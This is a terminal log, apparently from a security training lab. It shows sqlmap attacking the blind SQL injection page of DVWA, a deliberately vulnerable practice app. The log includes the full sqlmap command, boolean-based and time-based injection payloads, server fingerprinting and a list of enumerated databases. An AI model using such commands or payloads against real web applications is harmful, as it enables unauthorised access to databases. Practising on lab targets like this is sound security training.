 dojo@dojo-VirtualBox:~/bin/sqlmap-dev$ sqlmap.py -u "http://dvwa.local/vulnerabilities/sqli_blind/" --cookie="PHPSESSID=tamrthqk77aded7v2rbg0g6i55; security=medium" --data="id=1&Submit=Submit" -p id --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.2.30#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 14:50:08 /2022-12-05/
[14:50:08] [INFO] resuming back-end DBMS 'mysql'
[14:50:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4027=4027&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3220 FROM (SELECT(SLEEP(5)))vrqw)&Submit=Submit
---
[14:50:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[14:50:08] [INFO] fetching database names
[14:50:08] [INFO] fetching number of databases
[14:50:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:50:08] [INFO] retrieved: 7
[14:50:09] [INFO] retrieved: information_schema
[14:50:10] [INFO] retrieved: dvwa
[14:50:11] [INFO] retrieved: mysql
[14:50:11] [INFO] retrieved: nowasp
[14:50:11] [INFO] retrieved: performance_schema
[14:50:13] [INFO] retrieved: sys
[14:50:13] [INFO] retrieved: wavsepDB
available databases [7]:
[*] dvwa
[*] information_schema
[*] mysql
[*] nowasp
[*] performance_schema
[*] sys
[*] wavsepDB
[14:50:13] [INFO] fetched data logged to text files under '/home/dojo/.sqlmap/output/dvwa.local'